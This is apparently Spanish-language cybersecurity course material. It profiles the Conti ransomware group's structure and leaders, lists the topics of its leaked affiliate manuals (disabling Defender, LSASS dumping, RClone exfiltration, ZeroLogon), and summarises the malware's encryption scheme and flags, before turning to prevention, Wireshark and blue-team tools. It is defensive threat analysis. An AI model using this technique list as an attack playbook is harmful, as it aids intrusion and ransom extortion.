
Para dar una visión general de cómo funcionan las comunicaciones entre los miembros y los afiliados, etiquetamos a la mayoría de los miembros activos del chat de Jabber con sus ocupaciones profesionales y visualizamos sus comunicaciones. En esta captura, cuanto más saturado es el vínculo entre los miembros más intensa es la comunicación, mostrando así tanto un vínculo vertical entre jefes y subordinados, como un vínculo horizontal entre los miembros que trabajan activamente en proyectos compartidos.
Sin embargo, esto no es de ninguna manera una representación perfecta de la estructura organizacional, ya que las personas están siendo reemplazadas y promovidas todo el tiempo.
Los principales grupos que observamos fueron:
HR (Recursos Humanos): Responsable de hacer nuevas contrataciones. Esto incluye navegar a través de sitios de búsqueda de empleo de habla rusa, organizar entrevistas en línea y mediar entre el entrevistador y el punto focal técnico relevante. En muchos casos, HR no tenía la autoridad para decidir sobre la compensación ya que, si una entrevista salía bien, el candidato sería remitido a una gerencia superior que le haría una oferta.
Codificadores: Las célebres personas que mantienen los aspectos básicos del código de malware real, los back-ends del servidor y los paneles web de administración requeridos por las operaciones diarias del grupo Conti. Esto se extiende a muchas herramientas auxiliares utilizadas por el grupo Conti, incluidas TrickBot, Bazaar, Anchor, la infraestructura de C&C y, por supuesto, los propios “casilleros” que cifran los archivos de desafortunadas víctimas.
Probadores: los encargados de probar varios programas maliciosos contra soluciones de seguridad conocidas para asegurarse de que evitan la detección. Es comprensible que los proveedores de seguridad no estén encantados de vender sus productos al grupo Conti y pro tanto tengan que recurrir a técnicas. En al menos un caso, un tercero tuvo que involucrarse y realizar la compra en nombre de Conti (mientras cobraba una prima considerable), e imaginamos que esto fue una ocurrencia normal.
Crypters: “Crypting” es la jerga del cibercrimen para lo que algunos de nosotros, los tipos más académicos, llamamos “ofuscación”. Los crypters tienen la tarea de realizar cambios sintácticos en las cargas útiles, los archivos binarios y los scripts para que sean más difíciles de detectar y analizar, al mismo tiempo que conservan su función semántica. Los crypters a menudo trabajaban en estrecha colaboración con los probadores. Las estrategias de crypter podrían parecer buenas en teoría, pero la verdadera prueba era cuando un probador las lanzaba contra un entorno de pruebas hostil.
SysAdmins: miembros de Conti encargados de configurar la infraestructura de ataque y brindar soporte según sea necesario. Esto incluye todas las tareas que realiza un departamento de TI típico: instalar paneles, mantener servidores, crear servidores proxy, registrar dominios, administrar cuentas y, presumiblemente, decirles a otros miembros de Conti que intenten apagar sus máquinas y volver a encenderlas.
Ingenieros inversos: los encargados de observar las herramientas existentes para comprender cómo funcionan. Por ejemplo, mientras se construía el casillero Conti a mediados de 2020, su desarrollo fue respaldado por un esfuerzo de ingeniería inversa del ransomware Maze, que en ese momento estaba siendo utilizado por algunos de los afiliados de Conti. Otro ejemplo es un proyecto que invierte el cargador Buer para lanzar un proyecto similar dentro del ecosistema Conti.
Equipo ofensivo: dado el acceso inicial a una máquina de la víctima, estos miembros de Conti (llamados “hackers” y “pentesters” en comunicaciones) son responsables de la escalada de privilegios y el movimiento lateral, convirtiendo una brecha inicial en una captura completa de la red objetivo. Su objetivo final sería obtener privilegios de administrador de dominio, lo que luego permitiría filtrar y cifrar los datos de la víctima.
Especialistas OSINT y Personal de Negociación: Una vez que los datos de una víctima se retienen con éxito para obtener un rescate, estos miembros de Conti intervienen para hacer demandas e intentar cerrar un trato. Algunos son especialistas de OSINT que realizan investigaciones sobre la empresa objetivo: el sector en el que opera, sus ingresos anuales, etc., para que la demanda de pago del rescate logre un equilibrio entre lucrativo y realista. Otros miembros hacen la negociación real y actúan como “representantes de servicio al cliente” que operan el chat basado en Tor de Conti. El manejo de “clientes” a menudo implicaría persuadir, hacer amenazas o proporcionar pruebas de que Conti posee los datos extraídos y puede recuperarlos para la víctima o publicarlos, dependiendo de si la víctima paga o no. La gestión del blog de fugas de Conti y la programación de la publicación de los datos de las víctimas en caso de que no se cumpla el plazo para el pago del rescate también son competencia de este departamento.
Si queremos identificar a las principales personas de la organización que desempeñan un papel clave en las comunicaciones del grupo serían como se ve en la siguiente captura:
Stern: es el Gran Jefe, conocido como líder del grupo tanto internamente como fuera de la organización. Él es quien desarrolla la visión de alto nivel de las operaciones del grupo y las colaboraciones con los afiliados, y administra muchas de las personas y proyectos directa e indirectamente. Stern también paga directamente los salarios de varios miembros de la organización y administra la mayor parte de los gastos. Dependiendo del tiempo, el estilo de gestión de Stern fluctúa ampliamente entre la microgestión con el envío de mensajes de difusión preguntando sobre sus tareas y problemas y las ausencias de varios días.
Bentley: es un líder técnico del grupo responsable de probar y evadir el malware y las cargas útiles utilizadas por múltiples grupos dentro y fuera de la organización. Bentley administra equipos de encriptadores y evaluadores, trabajando con muchos clientes internos y externos diferentes, y también maneja las preguntas relacionadas con los certificados digitales y las soluciones antivirus de terceros.
Mango: es el “gestor de preguntas generales del equipo”, resolviendo mayoritariamente las dudas entre los responsables de las campañas de infección y los codificadores. Mango también participa en el proceso de recursos humanos y paga directamente el salario a parte del grupo de trabajo, además de ayudar de manera efectiva a Stern con sus otros proyectos.
Buza: es un gerente técnico responsable de los codificadores y sus productos, curando el desarrollo de cargadores y bots dentro de múltiples equipos de codificadores.
Target: es un administrador responsable de los equipos de hackers, su intercomunicación y carga de trabajo. También administra todos los aspectos de todas las oficinas fuera de línea, tanto para piratas informáticos como para operadores, su presupuesto, recursos humanos y comunicación efectiva con otras partes de la organización. También gestiona parte de las tareas relacionadas con las campañas de ingeniería social.
Veron aka mors: es el punto focal de las operaciones del grupo con Emotet. Veron administra todos los aspectos de las campañas de Emotet, incluida su infraestructura, en estrecha colaboración con los miembros relevantes de Conti.
Su primera aparición fue en octubre de 2019 y opera como RaaS (Ransomware as a Service), es decir, el ransomware se ofrece en foros clandestinos reclutando afiliados que se encargan de distribuirlo a cambio de un porcentaje de los beneficios.
Este ransomware usa la modalidad de la doble extorsión, es decir, incluye al encriptado la técnica del doxing, que consiste en exfiltrar información del afectado antes de ser cifrada y amenazar a las víctimas con publicarla si no se paga el rescate. Esto aumenta la presión sobre los afectados, ya que no sólo recoge el hecho de que hay que intentar recuperar los archivos cifrados, sino que también hay que evitar una posible brecha de información, lo que podría perjudicar a la víctima de varias formas (su reputación por ejemplo).
Las victimas de este ransomware son organizaciones que o bien cuentan con grandes cantidades de dinero o que necesitan de la información para poder trabajar con normalidad. Conti ha sido uno de los más activos en el 2021 y deja casos conocidos como el ataque al sistema de salud de Irlanda en plena pandemia del Coronavirus.
El ransomware es capaz de acceder a las redes de las víctimas mediante campañas de phishing que pueden contener archivos maliciosos o enlaces infectados. Los archivos adjuntos maliciosos descargan malware como TrickBot u otro tipo de aplicaciones para implantar Backdoors o realizar movimientos laterales. También ataca vulnerabilidades en equipos expuestos a internet y al protocolo de escritorio remoto RDP.
El principal vector de ataque son personas reclutadas que se encargan de acceder a las redes, moverse lateralmente, escalar privilegios, exfiltrar la información de las víctimas y ejecutar el ransomware en los equipos. Todo ello, para cobrar una comisión que suele rondar el 70% en caso de éxito. Sin embargo, no siempre termina bien y puede terminar en conflictos en caso de impago, como ya ocurrió una vez y donde el afiliado publicó información de los manuales de Conti porque el grupo no le había pagado el monto de dinero acordado.
Conti: ¿Cómo opera?
Conti recluta a afiliados para que hagan “pentest” sobre el objetivo, y les proporciona las herramientas necesarias (muchas de ellas son herramientas comúnmente usadas a la hora de hacer un pentesting) junto con unos manuales detallados para que lleven a cabo las distintas acciones cibercriminales sobre los objetivos. Los manuales están tan detallados que incluso una persona con conocimientos básicos podría hacer uso de las herramientas.
Como ya se ha comentado, un ex-afiliado no muy contento por no recibir el dinero acordado filtró en agosto de 2021 los manuales y herramientas. En total había unos 37 manuales donde se detallaban cómo usar las herramientas que entre otras acciones permitían:
Configuración y utilización de Cobalt Strike, una herramienta de escaneos intrusivos que permite encontrar la ubicación de las vulnerabilidades así como para realizar pruebas de penetración.
Ataques por fuerza bruta al protocolo SMB con listado de algunas contraseñas básicas.
*Persistencia *dentro de una máquina mediante AnyDesk.
Desactivar Windows Defender en una máquina.
Enumerar usuarios dentro de la red.
Exfiltrar archivos mediante RClone.
Instalar Metasploit dentro de un VPS.
Utilización de ZeroLogon en Cobalt Strike, una vulnerabilidad en el inicio de sesión en la cual el vector de inicialización se establece como cero, cuando debería ser siempre un número aleatorio.
Escalada de privilegios.
Extracción de información de bases de datos SQL.
Escanear una red con NetScan.
Enlaces de repositorios con exploits o guías de como hacer un pentesting sobre Active Directory.
Dumpear el proceso LSASS con Cobalt Strike.
Sincronizar archivos de un PC contra servicios de almacenamientos en la nube usando RClone.

Cuando Conti se ejecuta, mientras se van cifrando los archivos de forma paralela usando hilos, se crea un archivo readme.txt que contiene la nota de rescate con todos los datos para contactar con los cibercriminales. Por otro lado, Conti es capaz de buscar dispositivos con carpetas compartidas con el protocolo SMB para cifrar su contenido. Resaltar que la creación de hilos permite al ransomware cifrar los archivos de forma más rápida. Además, dependiendo del tamaño del recurso a cifrar, Conti no necesariamente cifra el mismo entero, sino que puede cifrar sólo una parte del mismo.
El proceso de cifrado de un archivo se resume en:
Generar clave aleatoria para el algoritmo ChaCha8.
Cifrar el contenido dependiendo del tamaño del recurso.
Cifrar la clave simétrica con la clave pública RSA (alojada en .data del malware).
Guardar la clave cifrada dentro del recurso modificado.
Agregar la extensión .QTBHS al recurso modificado.
Por último, otras características observadas en dicho ransomware son:
Eliminar los archivos Shadow copies de la máquina víctima.
Posee código basura, que no modifica la lógica principal del malware, pero sí dificulta su análisis.
Tanto las cadenas de caracteres como los nombres de las API de Windows se encuentran ofuscadas con distintos algoritmos, y las dos ofuscan en tiempo de ejecución.
Capacidad de ejecutarse con ciertos argumentos: -p “carpeta” –> cifra los archivos de una carpeta en particular -m local –> cifra la máquina víctima con múltiples hilos -m net –> cifra las carpetas compartidas con múltiples hilos -m all –> cifra todo el contenido de la máquina victima como también las carpetas compartidas con múltiples hilos -m backups –> No implementado (podría estar relacionado con el borrado de archivos de backups) -size chunk –> modo para cifrar archivos grandes -log logfile –> No implementado (parece ser que crea un archivo que registra la actividad del malware mientras se ejecuta) -nomutex –> No crea un mutex
No cifra los archivos: - Terminados en las extensiones: .exe, .dll, .lnk, .sys, .msi y .bat. - Llamados readme.txt o CONTI_LOG.txt. - Que se encuentren en las carpetas: tmp, winnt, temp, thumb, $RecycleBin, Boot, Windows, TrendMicro, perflogs, Sophos o HitmanPro.
Conti: Prevención
Lo primero que todo, se desaconseja totalmente el pago por el rescate en caso de que se sufra un ataque de Conti o de otro ransomware, ya que esto favorece a que el cibercrimen crezca y que este tipo de ataques sean rentables. Además, pagar el rescate no nos asegura que el cibercriminal nos va a dar el descifrador.
¿Cómo evito o minimizo riesgos de este tipo de ataque entonces? Algunas de las medidas que puedes aplicar son:
Hacer backups de manera periódica.
Instalar solución de seguridad confiable.
Implementar solución EDR para detectar anomalías.
Mantener equipos actualizados (aplicaciones y Sistema operativo).
Deshabilitar RDP en caso de no ser necesario.
No abrir enlaces ni archivos adjuntos de remitentes no conocidos.
Mostrar extensiones de archivos que por defecto vienen ocultas, para evitar abrir recursos maliciosos.
Formar y concienciar acerca de los riesgos a los que se está expuestos en internet.
A lo largo de estos cursos, hemos visto que hay herramientas que se repetirán muy a menudo. Ya que sus usos son muy frecuentes por equipos de Red Team, Blue Team, ciberdelincuentes e investigadores de seguridad. Wireshark es una de esas herramientas. Pero en los equipos de Blue Team es fundamental.
Si bien hoy en día no se puede pensar en seguridad de redes, sino tenemos una monitorización de la misma en tiempo real. La investigación tanto por un equipo de Blue Team como por un equipo de respuesta a incidentes, analistas forenses, siempre pasa por analizar el tráfico de red. Muchas veces tras la detección de un incidente es necesario analizar las trazas de red.
Es ahí cuando aparece Wireshark.
Qué es Whireshark
A finales del año 1997, a Gerald Combs le surgió la necesidad de una herramienta para rastrear la red en busca de problemas y quería saber y aprender más sobre ellas mismas, por lo que comenzó a escribir Ethereal (el nombre con el que surgió originariamente el proyecto Wireshark) como una forma de resolver esos problemas y aparte avanzar en su carrera y metas.
Comenzó con un desarrollo costoso cuanto menos, con problemas y pausas en el mismo en torno a mitad del año 1998, con la versión 0.2.0. Tras poco empezaron a incluir parches, informes de errores y otros componentes iniciales y fue poco a poco mejor el proyecto avanzando hacia un camino prometedor y de éxito total.
Poco tiempo después ese mismo año, Gilbert Ramirez vio su potencial y se integró al proyecto y contribuyó con un disector (un plugin que permite al programa principal descomponer un paquete de datos siguiendo unos argumentos y características) de bajo nivel, así fue su comienzo.
En ese mismo año, en torno a octubre de 1998, Guy Harris buscaba algo más y mejor en lo que involucrarse que tcpview, por lo que comenzó a aplicar parches y contribuir con más disectores a Ethereal.
A finales de ese mismo año, Richard Sharpe, que se encontraba investigando y trabajando más a fondo sobre TCP/IP, vio un poco su potencial y posible futuro en esos trabajos y empezó a analizarlo para ver si era compatible con los protocolos que necesitaba. No fue así en un principio, pero comprobó que se podrían agregar fácilmente nuevos protocolos. Entonces comenzó a contribuir más disectores, parches y más funcionalidades complementarias.
La lista de colaboradores en el proyecto ha sido muy larga y extensa y cada vez ha ido a más, y casi todas comenzaron con un protocolo que necesitaban y que Wireshark no manejaba ya, así fue cada vez más grande y potente el proyecto en sí. Su método más habitual era copiar un disector existente y contribuir con más código y el existente al equipo.
En el año 2006, el proyecto cambio de aires y de nombre, comenzó a llamarse Whireshark, hasta el día de hoy.
En el año 2008, después de muchos años de desarrollo, Wireshark finalmente llegó a la versión 1.0. Después de tantos años y mucho código de por medio, esta versión fue considerada completa, al menos con las características mínimas implementadas. Su lanzamiento coincidió con la primera Conferencia de Desarrolladores y Usuarios de Wireshark, llamada Sharkfest.
En el año 2015 Wireshark lanzó su versión 2.0, que presentaba una nueva interfaz de usuario.
Whireshark tiene detrás una historia interesante y conviene mencionarla con detalles, ya era hace años un software muy conocido y lo sigue siendo aún más a día de hoy, esencial en el análisis de redes para administrador y analistas de red y para profesionales de la ciberseguridad y arrojando información capaz de solucionar problemas por medio de paquetes de la misma red.
Es un software líder desde hace años en el mundo de las redes, llevando muchos años en funcionamiento, progresando en las mismas y analizándolas. Permitiendo analizarlas en tiempo real y también por medio de importar ficheros de red, que contienen estos paquetes de información.
Para qué sirve Wireshark
Los problemas que este software es capaz de llegar a abordar van desde paquetes caídos, problemas de latencia y hasta actividad maliciosa en su red, por ejemplo, por medio de peticiones HTTP. Permite analizar la red como si viéramos una placa con un microscopio en un laboratorio por así decirlo y proporciona herramientas y comandos para filtrar y analizar con más detalles el tráfico de red, acercándose a la causa raíz del problema.
Los administradores de sistemas y de red lo usan para identificar dispositivos defectuosos que están descartando paquetes, problemas de latencia en peticiones causadas por máquinas defectuosas que enrutan el tráfico de red a cualquier lado del mundo posible y exfiltraciones de datos o incluso intento de ataque con malware o de piratería contra una organización.
Esté analizador de redes es una herramienta poderosa que requiere un conocimiento sólido de los conceptos de estas mismas. Eso se traduce para las empresas de hoy en día modernas en comprender sobre protocolos HTTP y sus servicios, la pila de TCP / IP, analizar y comprender los encabezados de los paquetes que se reciben con muchos metadatos a veces complejos, así como el enrutamiento y como se entrelazan unos a otros, el reenvío de puertos y DHCP, por ejemplo.
Características Wireshark
Podríamos escribir solo un curso nombrando las características principales y todos sus poderes y que abanico de oportunidades nos traen, pero solo las comentaremos brevemente por encima.
Permite seguir el rastro a los paquetes TCP stream, podemos ver todo lo relacionado con dicho paquete, el antes y el después, pudiendo aplicarles filtros personalizados a estos mismos sin perder el flujo.
Se puede decodificar los paquetes y exportar en formatos específicos y guardar dichos objetos.
Permite ver estadísticas de los paquetes capturados incluyendo un resumen, jerarquía de protocolos, conversaciones, puntos finales y gráfica de flujos entre otros.
Análisis fácil e informativo mediante resolución de nombres por mac, por red, etc… y reensamblaje de paquetes.
Cuenta con una herramienta de líneas de comandos para ejecutar funcionalidades llamada TShark, similar al terminal de linux. Entre los comandos más destacados, podemos mencionar rawshark, editcap, mergecap, text2pcap.
Wireshark: Ventajas y desventajas de uso
Whireshark siendo un software tan grande y robusto analizador de red y paquetes, es casi evidente que tiene más ventajas que desventajas, muchas más. Es lo que hace que sea un software tan usado y conocido. Cuando lo empiecen a usar se darán cuenta de todo lo que se puede llegar a hacer con él.
Entre sus ventajas más destacadas encontramos que tiene un soporte detrás de esas analíticas que saca brutal, con mucho personal a cargo de nuevas funciones, parches y solucionando errores que la comunidad detecta, eso incluye su documentación extensa y no muy laboriosa de leer y aplicar, aparte también cuenta con una comunidad enorme, que ayuda a la mínima de cambio cuando alguien necesita buscar algo muy específico en esos paquetes de red y disectores. Captura también todo tipo de paquetes al analizar la red. Muestra errores y problemas en niveles por debajo del protocolo HTTP. Guardar y restaurar los datos empaquetados capturados, en ficheros pcap.
Entre sus desventajas, que también tiene, aunque sean lo de menos importancia, cabe destacar que al analizar la red no se pueden modificar datos de los paquetes, solo mediante ficheros de red, sus pcap. Y la interfaz que usa es poco intuitiva y se le podría mejorar y ponerla más funcional e intuitiva.
Uso práctico y sencillo de Whireshark
Mediante este ejemplo en la interfaz vamos a ver como hacer una búsqueda mediante GET para sacar solo los paquetes que nos interesan y no muchos otros que no nos aportan nada.
Podemos buscar por cierto protocolo, ya sea GET, POST o algún otro y usando el operador “and” unirlo y concatenar esa búsqueda con más parámetros, como que esos paquetes contengan en la ruta cierta cadena, como la de “user”.
O los podemos buscar para que en la url contenga “/user” que quizás nos de algo más preciso en la url, como es este caso, pero no significa que esto funcione siempre.
Al final se tratará en un fichero pcap, de hacer muchas búsquedas y rebuscar entre los paquetes, sus raw y demás información hasta obtener alguna incidencia o quizás no porque no la haya. Pero al final será un trabajo arduo, ya que un análisis de red contiene muchísima información y no es fácil detectar salvo que tengamos indicios claros, de dónde puede provenir cualquier actividad maliciosa o fuera de lugar en nuestra red.
En el siguiente enlace encontrarás la documentación de Whireshark, con todos los tipos de parámetros disponibles y todo muy detallado de cómo usarlo, como comentamos antes, sin documentación es muy buena.
Ninguna lista de herramientas del equipo azul estaría completa sin esta.

TheHive Project está aquí con su plataforma de respuesta a incidentes de seguridad que permite la investigación colaborativa entre el equipo, agregando cientos de miles de elementos observables como IP, emails, etc a cada investigación que se pueden crear a partir de su motor de plantilla, que puede también ser personalizado. Cuando se usa junto con su Cortex, tendrá la capacidad de analizar numerosos elementos observables a la vez usando más de cien analizadores, y contener y erradicar malware o incidentes de seguridad.
TheHive, Cortex y MISP son tres productos de código abierto y gratuitos que pueden ayudarnos a combatir las amenazas y mantener a raya a los “malos”.
TheHive, como SIRP, nos permite investigar incidentes de seguridad de forma rápida y colaborativa. Varios analistas pueden trabajar simultáneamente en tareas y casos. Si bien los casos se pueden crear desde cero, TheHive puede recibir alertas de diferentes fuentes gracias a los alimentadores de alertas que consumen eventos de seguridad generados por múltiples fuentes y los alimentan a TheHive utilizando la biblioteca TheHive4py mencionada. TheHive también se puede sincronizar con una o varias instancias MISP para recibir eventos nuevos y actualizados que aparecerán en el panel de alertas con todas las otras alertas generadas por otras fuentes. Posteriormente, los analistas pueden obtener una vista previa de las nuevas alertas para decidir si se debe actuar o no. Si es así, se pueden transformar en casos de investigación utilizando plantillas.
Para analizar los observables recopilados de una investigación y/o importados de un evento MISP, TheHive puede confiar en uno o varios motores de análisis Cortex. Cortex es otro producto independiente, cuyo único propósito es permitirnos analizar observables a escala gracias a su gran cantidad de analizadores, módulos de expansión MISP y cualquier analizador desarrollado. Cortex tiene una API REST que se puede utilizar para potenciar otros productos de seguridad, como software de “análisis”, SIRP alternativo o MISP.
Respuesta Rápida GRR
GRR Rapid Response es un marco de código abierto de respuesta a incidentes centrado en análisis forense remoto en vivo. Este cliente de Python está instalado en los sistemas de destino, con una infraestructura que puede administrar y comunicarse con los clientes.
Fue diseñado para ejecutarse a escala, por lo que los equipos azules pueden recopilar datos de una gran cantidad de máquinas. GRR permite soporte para clientes Linux, OS X y WIndows, y tiene capacidades de búsqueda y descarga de archivos y el registro de Windows, entre muchas otras características.
MozDef
La plataforma de defensa empresarial de Mozilla, mejor conocida como MozDef , lo ayudará a automatizar la respuesta a incidentes de seguridad y proporciona una plataforma para que los equipos azules descubran y respondan a incidentes de seguridad de manera rápida y eficiente.
Proporciona métricas para incidentes de seguridad, facilita la colaboración en tiempo real en equipos azules y, como afirman, va más allá de las soluciones SIEM tradicionales en la automatización de procesos de respuesta a incidentes.
Gestión y análisis de registros
Otra pieza importante del rompecabezas de la metodología del equipo azul es la gestión y el análisis de registros. Los datos recopilados a través de diferentes fuentes y herramientas deben analizarse y correlacionarse entre diferentes tecnologías para que se descubran los problemas en el rendimiento de las aplicaciones y los programas y los problemas de seguridad.
Con la gestión de registros, los equipos azules recopilan, formatean, agregan y analizan datos de registro de diferentes aplicaciones, servicios y hosts y los relacionan con los requisitos comerciales o los problemas estratégicos de una organización.
La gestión de registros es a menudo un problema en muchas organizaciones debido al gran volumen de registros recopilados que conduce a una gran cantidad de falsos positivos y que consumen mucho tiempo de técnicos que normalmente tienen otras cosas que atender. Sin mencionar que no es necesario recopilar o almacenar todos los registros. Esta es la razón por la que es deseable tener un arsenal de herramientas para la gestión y el análisis de registros, de modo que los equipos azules puedan identificar fácilmente cualquier problema de seguridad. La buena noticia es que hemos encontrado las herramientas adecuadas para exactamente eso:
splunk: Splunk es una de las mejores empresas de ciberseguridad que existen. Ofrece servicios de gestión de registros y proporciona software que fusiona e indexa todos y cada uno de los datos de registros y máquinas. También le brinda la capacidad de recopilar, almacenar, indexar, buscar, correlacionar, analizar e informar sobre cualquier dato generado por máquina para detectar y solucionar problemas de seguridad.
Loggly: Loggly es un software de análisis y administración de registros basado en la nube que brinda la capacidad de recopilar registros de su infraestructura, rastrear su actividad y analizar tendencias. Loggly es fácil de usar y es un servicio administrado, por lo que no solo está dedicado a los equipos azules: el servicio al cliente y la administración de productos también pueden encontrar un gran uso en él, para recopilar y analizar de una gran cantidad de fuentes y monitorear proactivamente los registros, y realizar diagnósticos y solucionar problemas con él.
Fluentd: Fluentd es un recopilador de datos de código abierto para una capa de registro unificada. Con Fluentd podrá unificar la recopilación y el uso de datos para mejorar su comprensión de los datos. Con más de 500 complementos que conectan Fluentd con muchas fuentes y salidas, se beneficiará de un mejor uso informado de sus registros.
Sumo Logic: Bastante conocido, Sumo Logic es un servicio de análisis de seguridad y gestión de registros. Basado en la nube, proporciona información en tiempo real al aprovechar los datos generados por máquinas, de forma similar a Splunk. Los análisis en tiempo real ayudan a identificar y resolver posibles ataques cibernéticos, y sus algoritmos de aprendizaje automático lo alertarán en caso de un evento de seguridad significativo.
Emulación de un atacante
Si bien es importante tanto para los Red Teams como para los Blue Teams, la emulación de un atacante es una técnica defensiva en sí misma.
Tomando prestada la metodología de “estar en el lugar de los atacantes” de los Red Teams, los Blue Teams usan ejercicios y herramientas que simulan un ataque cibernético sofisticado de la manera más realista posible, para comprender la superficie de ataque de una organización y descubrir cualquier agujero de seguridad y vulnerabilidad en sus defensas.
La emulación adversaria proporciona a los Blue Teams datos procesables que les ayudan a descubrir y resolver vulnerabilidades y problemas de seguridad. También les permite evaluar la efectividad de los controles de seguridad, las soluciones y sus capacidades para detectar y prevenir comportamientos sospechosos y atacantes maliciosos. Veamos algunos de estos simuladores de atacantes.
Simulador APT: APTSimulator es, una herramienta de emulación de un ataque dirigido, pero que está diseñada teniendo en cuenta la simplicidad. La instalación y puesta en marcha lleva aproximadamente un minuto, y cualquiera puede leerlo, modificarlo o ampliarlo. Este script por lotes de Windows utiliza diferentes herramientas y archivos de salida para hacer que un sistema parezca comprometido.
DumpeterFire: Ahora, este es un nombre memorable. DumpsterFire es una herramienta multiplataforma diseñada para crear eventos de seguridad repetibles y distribuidos. Los equipos azules pueden personalizar cadenas de eventos y simular escenarios de ciberseguridad realistas para solidificar su mapeo de alertas.
Caldera: Construido sobre el marco MITRE ATT&CK™, Caldera es un marco de emulación de atacante automatizado que le permite ejecutar fácilmente ejercicios de simulación e incumplimiento, e incluso puede ayudar con la respuesta automatizada a incidentes. Si bien a menudo se usa como una herramienta del equipo rojo, como mencionamos, muchas herramientas ofensivas también se pueden utilizar para los equipos azules. Caldera no es una excepción.
Kit de herramientas de capacitación para los Blue Teams
Blue Team Training Toolkit merece una introducción y una explicación. BT3, como se le llama comúnmente, es un software de capacitación en seguridad defensiva que le permite crear escenarios de ataque realistas con IoC y técnicas de evasión específicas.
Se puede crear sesiones de capacitación con patrones de comportamiento y tráfico asociados con malware, sin tener que ejecutar malware real y peligroso.
SIEM
Security Information and Event Management, o SIEM para abreviar, es un software que proporciona análisis en tiempo real de eventos de seguridad mediante la recopilación de datos de diferentes fuentes y realiza análisis basados en criterios específicos para detectar actividades sospechosas y ataques cibernéticos.
El proceso de las herramientas SIEM comienza con la recopilación de datos de dispositivos de red, servidores y muchas otras fuentes, normalizando y correlacionando los datos recopilados para que los datos puedan analizarse más a fondo para descubrir amenazas y brindar a las organizaciones visibilidad sobre incidentes y violaciones de seguridad.
Las soluciones y herramientas SIEM han sido imprescindibles para cualquier ecosistema de seguridad, pero a menudo no se usan correctamente (los equipos tienen dificultades para utilizar los datos SIEM para la respuesta a incidentes) o simplemente son demasiado costosas. Esta es la razón por la que, al igual que con toda esta colección de las mejores herramientas del equipo azul, nos enfocamos en soluciones SIEM de código abierto:
OSSIM: AlienVault nos trae su solución SIEM, llamada OSSIM. Uno de los SIEM de código abierto más utilizados, OSSIM proporciona recopilación y correlación de eventos. Algunas de sus capacidades incluyen el descubrimiento de activos, la evaluación de vulnerabilidades y la detección de intrusos, entre otras.
Elastic Stack: Elastic Stack es un grupo de productos de Elastic que toma datos de cualquier fuente y busca, analiza y visualiza esos datos en tiempo real. Anteriormente conocido como ELK Stack, significa Elasticsearch, Kibana, Beats y Logstash. Han descrito su servicio en unas pocas palabras simples: Analizar, enriquecer, anonimizar y más.
SIEMonster: SIEMonster es una solución de software de monitoreo de seguridad asequible y apreciada que es, de hecho, una colección de las mejores herramientas de seguridad de código abierto disponibles, junto con sus propios desarrollos.
OSSEC: A juzgar por las afirmaciones de los creadores, OSSEC es el sistema de detección de intrusos en host más utilizado del mundo, o HIDS. De código abierto y gratuito, OSSEC realiza análisis de registros, detección de rootkits, monitoreo del registro de Windows y mucho más. Detecta y alerta sobre modificaciones no autorizadas del sistema de archivos y comportamiento malicioso, lo que lo convierte en una gran adición a su conjunto de herramientas de Blue Teams.
